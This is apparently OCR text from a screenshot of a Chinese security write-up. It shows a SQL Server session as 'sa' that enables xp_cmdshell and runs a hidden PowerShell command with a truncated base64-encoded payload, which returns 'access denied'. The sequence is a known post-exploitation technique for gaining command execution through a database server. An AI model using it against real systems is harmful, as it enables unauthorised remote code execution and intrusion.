 执行(X)
SQLQuery1.s...r (sa (84))*
select @@version;
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell',1;reconfigure;
exec master..xp_cmdshell 'powershell.exe -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgA
结果
消息
output
1 存取被拒。
2 NULL
安全先师